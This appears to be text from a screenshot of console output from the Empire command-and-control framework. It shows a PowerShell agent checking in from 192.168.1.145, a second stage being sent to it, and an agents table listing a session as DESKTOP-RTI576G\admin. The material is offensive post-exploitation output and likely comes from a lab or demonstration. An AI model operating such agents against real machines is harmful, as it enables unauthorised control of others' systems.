 [+] New agent 1VZ46XSA checked in
[*] Sending agent (stage 2) to 1VZ46XSA at 192.168.1.145
(Empire) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
5 1VZ46XSA* powershell 192.168.1.145 DESKTOP-RTI576G\admin powershell 10980 5/0.0 2021-06-26 18:24:46 EDT http
(4 seconds ago)
(Empire: agents) >